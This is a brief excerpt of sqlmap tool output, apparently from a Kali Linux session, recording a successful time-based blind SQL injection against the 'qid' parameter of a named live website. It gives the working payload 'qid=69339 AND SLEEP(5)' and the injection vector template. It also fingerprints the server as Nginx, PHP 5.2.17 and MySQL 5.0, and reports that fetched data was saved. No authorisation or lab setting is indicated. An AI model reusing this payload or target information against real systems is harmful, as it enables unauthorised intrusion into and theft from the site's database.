 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: qid=69339 AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[09:11:15] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:11:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:11:15] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.mscbsc.com'
[*] shutting down at 09:11:15
KALI LINUX